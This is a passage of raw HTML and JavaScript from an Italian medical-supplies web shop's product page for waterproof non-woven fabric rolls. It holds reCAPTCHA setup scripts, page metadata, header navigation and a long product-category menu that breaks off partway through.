                        clearInterval(commentCaptchaInterval);

                        if (hirVersion == 2 && hirecaptchaSize == 'invisible') {
                            productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                callback: validateProductcommentForm,
                                badge: recaptcha_position_productcomment
                            });
                        } else {
                            productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                badge: recaptcha_position_productcomment
                            });
                        }
                    } else if (commentCaptchaCounter >= 20) {
                        clearInterval(commentCaptchaInterval);
                    }
                }, 200);
            }
        };

        var hirecaptchaOnloadCallback3 = function() {
            if(hirEnableContactPageCaptcha) {
                var contactCaptchaCounter = 0;
                var contactCaptchaInterval = setInterval(function() {
                    contactCaptchaCounter++;

                    if ($('#hi_recaptcha_contact').length > 0) {
                        clearInterval(contactCaptchaInterval);

                        contactWidget = grecaptcha.render('hi_recaptcha_contact', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            callback: hiRecaptchaOnSubmitContact,
                            badge: recaptcha_position_contact_us
                        });
                    } else if (contactCaptchaCounter >= 20) {
                        clearInterval(contactCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableAuthPageCaptcha && psv >= 1.7) {
                var authCaptchaCounter = 0;
                var authCaptchaInterval = setInterval(function() {
                    authCaptchaCounter++;

                    if ($('#hi_recaptcha_auth').length > 0) {
                        clearInterval(authCaptchaInterval);

                        authWidget = grecaptcha.render('hi_recaptcha_auth', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_registration
                        });
                    } else if (authCaptchaCounter >= 20) {
                        clearInterval(authCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableNewsletter) {
                var newsletterCaptchaCounter = 0;
                var newsletterCaptchaInterval = setInterval(function() {
                    newsletterCaptchaCounter++;

                    if ($('#hi_recaptcha_newsletter').length > 0) {
                        clearInterval(newsletterCaptchaInterval);

                        newsletterWidget = grecaptcha.render('hi_recaptcha_newsletter', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_newsletter
                        });
                    } else if (newsletterCaptchaCounter >= 20) {
                        clearInterval(newsletterCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableLogin) {
                var loginCaptchaCounter = 0;
                var loginCaptchaInterval = setInterval(function() {
                    loginCaptchaCounter++;

                    if ($('#authentication #hi_recaptcha_login').length > 0) {
                        clearInterval(loginCaptchaInterval);

                        loginWidget = grecaptcha.render('hi_recaptcha_login', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_login
                        });
                    } else if (loginCaptchaCounter >= 20) {
                        clearInterval(loginCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnablePassword) {
                var passwordCaptchaCounter = 0;
                var passwordCaptchaInterval = setInterval(function() {
                    passwordCaptchaCounter++;

                    if ($('#password #hi_recaptcha_password').length > 0) {
                        clearInterval(passwordCaptchaInterval);

                        passwordWidget = grecaptcha.render('hi_recaptcha_password', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_password
                        });
                    } else if (passwordCaptchaCounter >= 20) {
                        clearInterval(passwordCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableMailalert) {
                var mailalertCaptchaCounter = 0;
                var mailalertCaptchaInterval = setInterval(function() {
                    mailalertCaptchaCounter++;

                    if ($('.js-mailalert').length > 0 || $('#mailalert_link').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_mailalert
                        });
                    } else if (mailalertCaptchaCounter >= 20) {
                        clearInterval(mailalertCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableProductcomment) {
                var commentCaptchaCounter = 0;
                var commentCaptchaInterval = setInterval(function() {
                    commentCaptchaCounter++;

                    if ($('#post-product-comment-form').length > 0 || $('#id_new_comment_form').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_productcomment
                        });
                    } else if (commentCaptchaCounter >= 200) {
                        clearInterval(commentCaptchaInterval);
                    }
                }, 200);
            }
        };
    
</script>

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:1,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 400,
        homeheight: 400,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.medicalmono.it/teleria-non-sterile/4246-rotolo-tnt-spunlace-idrorepellente.html">
  <meta property="og:title" content="Rotoli in TNT idrorepellenti, tessuto non tessuto, varie misure">
  <meta property="og:site_name" content="Medicalmono s.r.l.">
  <meta property="og:description" content="Rotoli in TNT idrorepellenti per comporre teli su misura per campo operatorio. Materiale idrorepellente molto resistente. Disponibili varie misure.">
  <meta property="og:image" content="https://www.medicalmono.it/708-large_default/rotolo-tnt-spunlace-idrorepellente.jpg">
      <meta property="product:pretax_price:amount" content="96.15">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="96.15">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-it country-it currency-eur layout-full-width page-product tax-display-enabled product-id-4246 product-rotoli-in-tnt-spunlace-idrorepellenti product-id-category-632 product-id-manufacturer-0 product-id-supplier-177 product-available-for-order  keep-header has-breadcrumb active-vertical-menu">

    
      
    

    <main id="page" class="full-width-page">
      
              
      <header id="header" class="navbar-fixed-top">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 colonna-contattaci ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_contact_link">
  <div id="contact-link">
                Chiamaci: <span>035-4653174</span>
      </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 colonna-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector links dropdown js-dropdown popup-over">

                <a
            class=""
            href="https://www.medicalmono.it/account"
            title="Accedi al tuo conto cliente"
            rel="nofollow"
          >
            <span>Accedi</span>
          </a>
      
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="account">
    <i class="material-icons">settings</i>
    <i class="fa fa-angle-down icon-arrown-down"></i>
 </a>
  <div class="popup-content dropdown-menu">
    <ul class="user-info">
            <li>
        <a
          class="myacount dropdown-item"
          href="https://www.medicalmono.it/account"
          title="Il mio account"
          rel="nofollow"
        >
          <span>Il mio account</span>
        </a>
      </li>
              <li>
          <a
            class="ap-btn-wishlist dropdown-item"
            href="//www.medicalmono.it/module/leofeature/mywishlist"
            title="Lista dei desideri"
            rel="nofollow"
          >
            <span>Lista dei desideri</span>
    		    <span class="ap-total-wishlist ap-total"></span>
          </a>
        </li>
    	      
    </ul>
  </div>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.medicalmono.it/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="shopping-cart"></i>
        <span class="hidden-sm-down title-cart">Carrello</span>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>

    </div>            </div>
    </div>
              </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-header ApRow  has-bg bg-boxed"
                            style="background: #ffffff no-repeat;"        data-bg_data=" #ffffff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-6 col-sm-6 col-xs-6 col-sp-6 group-left-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://www.medicalmono.it/" title="Medicalmono s.r.l."><img class="logo img-fluid" src="https://www.medicalmono.it/themes/leo_bicmart/assets/img/MedicalMono-logo-orizzontale.svg" alt="Medicalmono s.r.l."/></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-6 col-md-6 col-sm-3 col-xs-3 col-sp-2-4 group-center-header colonna-menu hidden-md-down ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_8199212686065908" class="ApMegamenu">
			    
                <nav data-megamenu-id="8199212686065908" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-8199212686065908">
                                            <span class="sr-only">navigazione Toggle</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-8199212686065908"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/content/8-azienda" target="_self">
                            
                            <span class="menu-title">Azienda</span>
                                                        </a>
    </li>
    <li data-menu-type="controller" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/contattaci" target="_self">
                            
                            <span class="menu-title">Contatto</span>
                                                        </a>
    </li>
    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/content/11-faq" target="_self">
                            
                            <span class="menu-title">Faq</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '8199212686065908';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApCountdown -->
    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget popup-over" data-search-controller-url="//www.medicalmono.it/ricerca">
	<a data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="float-xs-right hidden-xl-up popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.medicalmono.it/ricerca" class="popup-content">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Cosa stai cercando? (digita almeno 3 caratteri)" aria-label="Search">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-6 group-right-header colonna-anni ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_6974201370143008" class="block anni-img ApImage">
	
                            <img src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/10-anni.png" class="img-fluid "
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_8730556325051098" class="block ordina-img ApImage">
	
                            <img src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/ordina.jpg" class="img-fluid "
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	        </div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-vertical-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget popup-over" data-search-controller-url="//www.medicalmono.it/ricerca">
	<a data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="float-xs-right hidden-xl-up popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.medicalmono.it/ricerca" class="popup-content">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Cosa stai cercando? (digita almeno 3 caratteri)" aria-label="Search">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-vertical-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_6057054059973186" class="ApMegamenu">
			    
                <div data-megamenu-id="6057054059973186" class="leo-verticalmenu vertical-top-menu">
                    <h4 class="title_block verticalmenu-button">Categorie</h4>
                    <div class="box-content block_content">
                            <div class="verticalmenu" role="navigation"><ul class="nav navbar-nav megamenu vertical left">    <li data-menu-type="category" class="nav-item evidenzia " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/595-super-promo" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/6330651_and_notification_promoti (2).png') no-repeat">
                            
                            <span class="menu-title">SUPER PROMO</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/308-emergenza-covid-19" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/01-emergenza-covid.png') no-repeat">
                    
                    <span class="menu-title">Emergenza COVID-19</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/309-disinfettanti-persona-e-ambiente">
            
                            <span class="menu-title">Disinfettanti persona e ambiente</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/317-protezione-individuale">
            
                            <span class="menu-title">Protezione individuale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/610-test-covid-19-salivari-autotest">
            
                            <span class="menu-title">Test COVID-19</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/314-abbigliamento-e-protezione" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/02-abbligliamento.png') no-repeat">
                    
                    <span class="menu-title">Abbigliamento e protezione</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/315-abbigliamento-monouso">
            
                            <span class="menu-title">Abbigliamento monouso</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/323-camici-e-divise">
            
                            <span class="menu-title">Camici e Divise </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/316-cappellini">
            
                            <span class="menu-title">Cappellini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/476-copriscarpe-calzari">
            
                            <span class="menu-title">Copriscarpe - Calzari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/511-guanti-in-lattice">
            
                            <span class="menu-title">Guanti in Lattice </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/512-guanti-chirurgici-e-sterili">
            
                            <span class="menu-title">Guanti Chirurgici &amp; Sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/484-guanti-in-vinile">
            
                            <span class="menu-title">Guanti in Vinile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/363-guanti-in-nitrile">
            
                            <span class="menu-title">Guanti in Nitrile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/513-guanti-in-filo-chirurgico">
            
                            <span class="menu-title">Guanti in Filo Chirurgico</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/347-guanti-da-lavoro">
            
                            <span class="menu-title">Guanti da Lavoro</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/349-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/514-tute">
            
                            <span class="menu-title">Tute</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/515-intimo-monouso">
            
                            <span class="menu-title">Intimo monouso</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/344-accessori">
            
                            <span class="menu-title">Accessori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/322-camici-e-divise">
            
                            <span class="menu-title">Camici e Divise</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/348-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/516-tute">
            
                            <span class="menu-title">Tute</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/445-zoccoli">
            
                            <span class="menu-title">Zoccoli</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/320-articoli-e-presidi-medici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/03-articoli-presidi.png') no-repeat">
                    
                    <span class="menu-title">Articoli e presidi medici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/447-abbassalingua">
            
                            <span class="menu-title">Abbassalingua</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/364-aghi-e-siringhe">
            
                            <span class="menu-title">Aghi e siringhe</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/453-aghi-a-farfalla">
            
                            <span class="menu-title">Aghi a farfalla</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/405-aghi-cannula">
            
                            <span class="menu-title">Aghi cannula</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/487-aghi-ipodermici">
            
                            <span class="menu-title">Aghi ipodermici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/365-set-prelievo-ago-a-farfalla">
            
                            <span class="menu-title">Set prelievo Ago a Farfalla</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/505-siringhe-con-ago">
            
                            <span class="menu-title">Siringhe con ago</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/517-siringhe-senza-ago">
            
                            <span class="menu-title">Siringhe senza ago</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/387-bisturi-e-lame">
            
                            <span class="menu-title">Bisturi e lame</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/321-contenitori-urina-e-feci">
            
                            <span class="menu-title">Contenitori urina e feci </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/518-dispositivi-con-sicurezza">
            
                            <span class="menu-title">Dispositivi con sicurezza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/361-dispositivi-terapia-infusionale">
            
                            <span class="menu-title">Dispositivi terapia infusionale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/346-elastomeri-pompe-elastomeriche">
            
                            <span class="menu-title">Elastomeri (pompe elastomeriche)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/491-filtro-hme">
            
                            <span class="menu-title">Filtro HME</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/366-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/369-lacci-emostatici">
            
                            <span class="menu-title">Lacci emostatici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/454-lancette-pungidito">
            
                            <span class="menu-title">Lancette pungidito </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/485-manipoli">
            
                            <span class="menu-title">Manipoli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/609-misuratore-glicemia">
            
                            <span class="menu-title">Misuratore Glicemia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/500-ossigenoterapia">
            
                            <span class="menu-title">Ossigenoterapia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/382-rasoi-per-tricotomia">
            
                            <span class="menu-title">Rasoi per tricotomia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/519-schizzetti-e-pere">
            
                            <span class="menu-title">Schizzetti e pere </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/359-spatole-di-ayre-e-brush">
            
                            <span class="menu-title">Spatole di ayre e brush</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/457-speculum">
            
                            <span class="menu-title">Speculum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/418-suture-assorbibili">
            
                            <span class="menu-title">Suture assorbibili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/421-monofast-polyglecaprone-25">
            
                            <span class="menu-title">Monofast (Polyglecaprone 25)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/419-monofilament-polydioxanone">
            
                            <span class="menu-title">Monofilament (Polydioxanone)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/420-surgicryl-910-polyglactine">
            
                            <span class="menu-title">Surgicryl 910 (Polyglactine)</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/443-suture-non-assorbibili">
            
                            <span class="menu-title">Suture non assorbibili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/520-daclon-nylon">
            
                            <span class="menu-title">Daclon (nylon)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/446-polyester">
            
                            <span class="menu-title">Polyester</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
